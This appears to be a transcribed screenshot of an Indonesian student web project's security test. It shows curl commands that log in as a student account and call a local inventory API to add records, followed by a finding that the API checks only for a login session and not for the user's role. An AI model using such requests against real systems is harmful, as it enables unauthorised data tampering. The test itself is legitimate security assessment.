 Windows PowerShell - Pengujian Broken Access Control Siswa
PS C:\xampp\htdocs\Projek_P.Web-Native> curl -c cookies.txt -d "login=1&username=siswa&password=siswa123" "http://12
7.0.0.1:8080/WebYn/auth/login.php"
curl -b cookies.txt -d "action=create&nama_barang=Kunci_Pas_Ilegal_Siswa&stok=5&kondisi=Baik" "http://127.0.0.1:808
0/WebYn/api/alat.php"
HTTP/1.1 200 OK
Set-Cookie: PHPSESSID=b7c89f1a23e54d678a9c; path=/
Location: /WebYn/dashboard.php
{"success":true,"message":"Data berhasil ditambahkan!"}
[TEMUAN KERENTANAN]:
Akun dengan peran 'siswa' berhasil memanipulasi master data inventaris bengkel!
Analisis api/alat.php baris 7-10:
if (!isset($_SESSION['login'])) {
echo json_encode(['success' => false, 'message' => 'Unauthorized']);